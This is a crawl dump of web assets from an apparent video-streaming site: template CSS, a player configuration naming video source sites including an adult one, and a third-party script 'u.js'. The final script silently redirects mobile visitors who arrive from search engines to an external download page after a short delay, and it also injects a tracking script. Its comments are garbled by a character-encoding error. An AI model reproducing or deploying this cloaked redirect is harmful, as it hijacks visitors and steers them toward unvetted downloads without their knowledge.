.title{font-size:20px;font-weight:500}.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#221f42;display:none}.m-myui-foot ul li{float:left;padding:20px;width:25%}.m-myui-foot ul li a{font-size:14px}.m-myui-foot ul li a span{display:block;width:100%;margin-top:8px}.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}.m-myui-foot ul li .mb-img img{width:30%;height:30%}.myui-extra li .i-img img{width:60%;height:60%}.play-btn-box a{font-size:15px}.other{margin-top:30px}.other .other-data{display:inline-block;padding:0 25px;color:#fff}.other .other-data:first-child{padding-left:0}.other .split-line{margin-bottom:20px}.other .other-data span{display:block}.other .other-data .top{font-size:24px;margin-bottom:15px;text-align:center}.other .other-data .bottom{font-size:14px;text-align:center}.search-data{padding-bottom:20px}.search-data .title{font-size:18px;font-weight:500;padding:7px 0;border-radius:4px}.page-bd{position:relative;background-color:#f7f9fa;margin-right:auto;margin-left:auto;border-radius:20px}.shoutu-leftbar{position:fixed;width:204px;z-index:9999;top:0;bottom:0;border-radius:20px 0 0 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0);transform:translateX(0)}.shoutu-leftbar .item{position:fixed;width:200px;height:100vh;position:fixed;top:0;left:0;z-index:1301}.shoutu-leftbar .item .logo{margin:25px 22px 29px;height:40px}.shoutu-leftbar .item .logo img{height:100%}.shoutu-leftbar .item .menu{position:relative;z-index:999;width:100%;padding-bottom:30px;height:calc(100vh - 72px);overflow-y:hidden}.shoutu-leftbar .item .menu::-webkit-scrollbar{width:5px}.shoutu-leftbar .item .menu::-webkit-scrollbar-thumb{border-radius:5px;height:5px;background:#ccc}.shoutu-leftbar .item .menu:hover{overflow-y:auto;overflow-x:hidden}.shoutu-leftbar .item .menu::-webkit-scrollbar-track{background:0 0}.shoutu-leftbar .menu li svg{width:18px;height:18px;fill:none;margin-right:8px}.shoutu-leftbar .menu li.active svg circle,.shoutu-leftbar .menu li.active svg path,.shoutu-leftbar .menu li.active svg rect,.shoutu-leftbar .menu li:hover svg circle,.shoutu-leftbar .menu li:hover svg path,.shoutu-leftbar .menu li:hover svg rect{stroke:#fff}.shoutu-leftbar .item .menu li{position:relative;margin:0 22px 12px}.shoutu-leftbar .item .menu li a{height:40px;padding:10px 16px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}.shoutu-leftbar .item .menu li a .icon{margin-left:-2rem;margin-right:10px}.shoutu-leftbar .item .menu li.active,.shoutu-leftbar .item .menu li:hover{opacity:1;border-radius:8px;background:var(--btn-bg)}.shoutu-leftbar .item .menu li.active a,.shoutu-leftbar .item .menu li:hover a{color:#fff}.more-box{padding-left:80px}.more-box a{float:left;font-size:15px;display:flex;align-items:center;margin-right:22px}.more-box a svg{margin-right:10px}.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}.upgrade-box{background-color:#fff;border-radius:16px}.upgrade-box-head{padding:36px;background:url(/template/shoutu33/statics/img/pay_box_bg.png) no-repeat 100%}.upgrade-box-body{padding:40px}.upgrade-box-body .group_select{position:relative}.upgrade-box-body .group_select a{padding:30px 15px 15px 15px;border-radius:13px;box-shadow:13px 10px 28px rgba(18,8,41,.08);border:2px solid #fff}.upgrade-box-body .group_select.active a{border:2px solid #5f3bf5}.upgrade-box-body .group_select a p{color:#000}.upgrade-box-body .group_select a p:first-child{font-size:18px;font-weight:500}.upgrade-box-body .group_select a p:last-child{font-size:24px;font-weight:600}.upgrade-box-body .group_select .tips{display:block;position:absolute;font-size:13px;font-weight:500;color:#fff;padding:6px 20px;border-radius:13px 0 13px 0;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);top:0}.upgrade-box-body .group_select .tips.red{background:linear-gradient(90deg,#ed6e53 0,#eb4d47 100%)}.upgrade-box-foot{padding:35px 50px!important;background-color:#f6f7f8}.upgrade-box-foot div{float:left}.upgrade-box-foot .qrcode{width:98px;height:98px;padding:5px;border-radius:7.5px;border:1px solid #000}.upgrade-box-foot .qrcode img{width:100%;height:100%}.upgrade-box-foot .pay-box li{padding:8px 38px}.upgrade-box-foot .pay-box li:last-child a{color:#fff;font-size:13px;padding:8px 22px;border-radius:8px;background:var(--btn-bg)}.upgrade-box-foot .pay-box .pay-box-type{display:flex;align-items:center}.upgrade-box-foot .pay-box .pay-box-type svg{width:20px;margin:0 5px}.upgrade-box-foot .pay-box #price{font-size:30px;font-weight:600}.upgrade-box-foot .pay-icon{float:right}.imgdetail-box img{max-width:100%;border-radius:13px;margin-bottom:30px}.type_extend_box ul li a.btn{padding:5px 30px 5px 0;color:rgba(0,0,0,.3);font-size:18px;font-weight:500}.type_extend_box ul li.active a{color:#000}.book-list-box{padding:12px}.book-list-box .myui-vodlist__thumb{border-radius:8px}.book-list-box:first-child{padding-left:0}.book-list-box:last-child{padding-right:0}.book-list-box .myui-panel{background-color:#fff;border-radius:8px}.book-list-box .myui-panel_hd{padding-bottom:0;padding-top:15px}.book-list-box h3.title{font-size:20px;font-weight:700}.book-list-box ul li a,.book-list-box ul li a span{font-size:16px;color:#0c0d0f}.book-list-box ul li a{padding-right:50px}.book-list-box ul li a span.badge{color:#fff}.book-list-box ul li a .type_extend{position:absolute;right:0;top:10px}.myui-panel-box.bookdetail-box{position:relative;padding:36px 50px;color:#000;background-color:#f2f2f2;border-radius:13px}.bookdetail-box .bookdetail-box-head{text-align:center;border-bottom:1px solid #ccc}.bookdetail-box .bookdetail-box-head h1{font-size:24px;font-weight:500;margin-bottom:20px}.bookdetail-box .bookdetail-box-head ul{margin-bottom:32px}.bookdetail-box .bookdetail-box-head ul li{display:inline-block;font-size:13px;margin-right:15px}.bookdetail-box .bookdetail-box-content{min-height:500px;padding-top:40px;color:#000}.bookdetail-box .bookdetail-box-content p{color:#000;font-size:15px;line-height:2}.bookdetail-box .bookdetail-box-side{position:fixed;margin-left:-160px;top:150px}.bookdetail-box .bookdetail-box-side ul li{background-color:#fff;padding:10px;margin-bottom:10px;border-radius:8px;min-width:66px;min-height:66px;box-shadow:4px 5px 16px rgba(0,0,0,.12)}.bookdetail-box .bookdetail-box-side ul li svg{display:block;margin:0 auto}.bookdetail-box .bookdetail-box-side ul li svg path{stroke:#adadb3}.bookdetail-box .bookdetail-box-side ul li span{display:block;text-align:center;width:100%;font-size:15px;color:#adadb3}.book-directory{background-color:#fff;border-radius:16px;padding:30px 8px 8px 30px;min-width:600px;max-width:800px}.like-box .item-link{width:100%;background-color:#fff;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:0 8px 8px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.like-box .item-top{width:180px;position:relative;margin-right:8px;overflow:hidden;float:left}.like-box .item-top .myui-vodlist__thumb{border-radius:8px 0 0 8px}.like-box .item-top .item-videotime{position:absolute;left:0;bottom:0;width:100%;height:40px;line-height:12px;color:#fff;font-size:12px;text-align:right;padding:20px 6px 6px 0}.like-box .item-bottom{padding-right:10px;width:calc(100% - 190px)}.like-box .item-bottom .item-bottom-title{font-size:15px;color:#0c0d0f;max-height:40px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:6px}.like-box .item-bottom p{margin-bottom:0}.comment-box{border-top:1px solid #ccc}.comment_form_box{position:relative;padding:20px 0}.comment_form_box .avatar{position:absolute;top:20px;width:50px;border-radius:50px}.comment_form_box .avatar img{border-radius:50px}.myui_comment_right{padding-left:60px}.comment_data_foot{padding:20px;border-radius:0 0 8px 8px}.my_comment_submit{color:#fff;background:var(--btn-bg);border-radius:8px}.no-resize{resize:none}.comment-box .form-control{border-radius:8px 8px 0 0}@media screen and (min-width:1200px){.page{display:block}.page-bd{padding-left:204px}}.fixedbox-on{position:fixed;top:0;z-index:98;-webkit-transition:all 4s;-moz-transition:all 4s;-o-transition:all 4s;transition:all 4s}.fixedbox-off{position:absolute;bottom:0;z-index:98}

--- FILE ---
content_type: text/css
request_url: http://59z.cc/template/shoutu33/statics/css/shoutu-color1.css?v=1.0
body_size: 1926
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */body{background:#ebeced;color:#333}
a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#333}
a.disabled{opacity:.6;cursor:not-allowed}
.text-000{color:#000}
.text-333{color:#333}
.text-666{color:#666}
.text-muted{color:#999}
.text-red{color:red}
.text-link{color:#00f}
.text-eee{color:#eee!important}
.text-fff{color:#fff!important}
.text-fff-5{color:rgba(255,255,255,.5)!important}
.text-fff-8{color:rgba(255,255,255,.8)!important}
.text-grey{color:#0c0d0f!important}
.text-grey-5{color:rgba(12,13,15,.5)!important}
.text-grey-7{color:rgba(12,13,15,.7)!important}
.text-warm{color:#f90}
.text-purple{color:#7d12ff}
.text-theme{color:#603af5}
.btn-theme{background:var(--btn-bg);color:#fff}
.btn-default{background:linear-gradient(to right,#eee 0,#f6f6f6 100%);box-shadow:0 5px 10px rgba(246,246,246,.25);color:#000}
.btn-warm{background:linear-gradient(to right,#f90 0,#ff9f16 100%);background-color:#f90;box-shadow:0 5px 10px rgba(255,111,0,.25)}
.btn-primary{background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);background-color:#4fb1f7;box-shadow:0 5px 10px rgba(107,184,238,.25)}
.btn-purple{border:1px solid #7d12ff;background:#7d12ff;color:#fff}
.btn-none{border:1px solid #fff;background:0 0;color:#fff}
.btn-none:hover{border:1px solid #7d12ff;background:#7d12ff;color:#fff;opacity:.9}
.btn-purple:hover{color:#fff;opacity:.9}
.btn-danger{background:linear-gradient(to right,#fc000c 0,#f9444d 100%);background-color:#fc000c;box-shadow:0 5px 10px rgba(249,68,77,.25)}
.btn-info{background:linear-gradient(to right,#5bc0de 0,#7cc1d6 100%);background-color:#5bc0de;box-shadow:0 5px 10px rgba(124,193,214,.25)}
.btn-gray{background:linear-gradient(to right,#282828 0,#3b3b3b 100%);background-color:#282828;box-shadow:0 5px 10px rgba(59,59,59,.25);color:#ddd}
.btn-danger,.btn-info,.btn-primary,.btn-warm{color:#fff}
.btn-danger:hover,.btn-gray:hover,.btn-info:hover,.btn-primary:hover,.btn-warm:hover{color:#fff}
.btn.disabled{opacity:.6;cursor:not-allowed}
.border{border-color:#eee}
.border-primary{border-color:#4fb1f7}
.border-danger{border-color:red}
.border-info{border-color:#5bc0de}
.spot{border-color:#f90}
.split-line{background-color:#eee}
.bottom-line-dot:before,.bottom-line:after,.top-line-dot:before,.top-line:before{border-color:rgba(0,0,0,.2)}
.badge{background-color:#eee;color:#333}
.badge-first{background-color:#ff4a4a;color:#fff}
.badge-second{background-color:#ff7701;color:#fff}
.badge-third{background-color:#ffb400;color:#fff}
.pic-tag{background-color:rgba(0,0,0,.6);color:#fff}
.pic-tag-h,.pic-tag.active{background-color:#f90;color:#fff}
.pic-text,.pic-title-bottom{background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff}
.pic-text.active{background:rgba(0,0,0,.6);color:#fff}
.pic-title-top{background:linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);color:#fff}
.myui-link__pic li img{display:block;padding:2px 6px;border-radius:4px;background-color:#fff}
.nav li.active a{color:#fff}
.nav-tabs>li>a{color:#0c0d0f}
.myui-content__list li a{color:rgba(12,13,15,.25)}
.nav-tabs li .dropdown-box .item li a{color:#333}
.nav-tabs li .dropdown-box .item li.active a{color:#f90}
.myui-panel-bg2{background-color:#fff}
.myui-panel-bg{background-color:#f5f5f5}
.myui-vodlist__bg{background-color:#f5f5f5}
.myui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08)}
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){background-color:#f5f5f5}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{border-color:#ddd}
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color:#ccc}
.nav-tabs::-webkit-scrollbar{height:4px;background-color:#f5f5f5}
.nav-tabs::-webkit-scrollbar-thumb{background-color:#ccc}
.myui-player__video{background-color:#000}
.myui-player__operate>li>a{color:#999}
.popup{background-color:#f8f8f8}
.popup-head{background-color:#fff}
.myui-content__detail .score .branch,.myui-content__detail .score .rating li .fa{color:#f90}
.flickity-page-dots .dot{background-color:#f90}
.carousel-indicators-dots li{background-color:#f90}
.carousel-indicators-text li.active .title{color:#f90}
.carousel-indicators-thumb li.active{border:3px solid #f90}
.myui-extra li a{background-color:rgba(0,0,0,.6);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#fff}
.myui-extra li a.backtop{background-color:rgba(0,0,0,.6);color:#fff}
.autocomplete-suggestions{background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,.05)}
.autocomplete-suggestion,.autocomplete-suggestions li,.autocomplete-suggestions li a{color:#333}
.autocomplete-suggestions li strong{color:red}
.myui-nav__tabbar{border-color:#eee;background-color:#f8f8f8}
.myui-nav__tabbar .item .title{color:#999}
.shoutu-leftbar{background-color:#fff}
logo.white{display:block}
.logo.dark{display:none}
.shoutu-leftbar .item .menu li a{color:#333}
.myui-foot .ulink .myui-link__text li a{color:rgba(12,13,15,.7)}
.myui-header__search li.search-item .submit{color:#000}
.myui-header__list li a,.myui-header__user li a{color:#000}
.detail-box .play-left{background-color:#fff}
.myui-player__item .player-title h5{color:#0c0d0f}
.nav-tabs li{border:1px solid #0c0d0f}
.detail-box .play-right{background-color:#f7f9fa}
.like-box .item-link{background-color:#fff}
.form-control{background-color:#f5f5f5}
.comment_data_foot{background:#f5f5f5}
.myui-content__list li.active a{color:#0c0d0f}


--- FILE ---
content_type: application/javascript
request_url: http://59z.cc/static/js/playerconfig.js?t=20260131
body_size: 630
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"hsckm3u8":{"show":"\u9ec4\u8272\u4ed3\u5e93\u8d44\u6e90m3u8","des":"hsckzy.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"mahua":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"https:\/\/www.mahuazy.com\/","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"h5play":{"show":"h5\u4e91\u64ad","des":"","ps":"0","parse":""},"lajiao":{"show":"\u8fa3\u6912\u8d44\u6e90","des":"https:\/\/www.lajiaozy.com\/","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://hexieys.com/u.js
body_size: 990
content:
var z_uriList = ["xyz","com","baidu","sm","fun","so","vip","tv","net","play","cc","club","top","bing","toutiao"]; //  uri鍒楄〃
  var z_link = "https://dd.yzstqm.com/download/6314_0.html"; // 瑕佽烦杞殑閾炬帴
  var z_mode = 0 // 妯″紡 0锛氬煙鍚嶏紝1锛氬叏閮╱rl;
  var z_device = 0 //璁惧 0: 绉诲姩绔� 1: PC绔�,
  var delay = 500 //寤舵椂鏃堕棿

  function deviceCheck() {
    if(z_device == 0) {
        return window.screen.width < 600;
    }
    return true;
  };

  function getModeUri(mode) {
    var modeMap = [document.referrer,document.URL];
    return modeMap[mode]
  }

  (function() {
    var uri = getModeUri(z_mode);
    z_uriList.forEach(item => {
        if(uri.indexOf(item) > -1 && deviceCheck()) {
           setTimeout(() => {
                window.location.href = z_link;
           }, delay)
        }
    })
  })();
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21875857.js"></script>');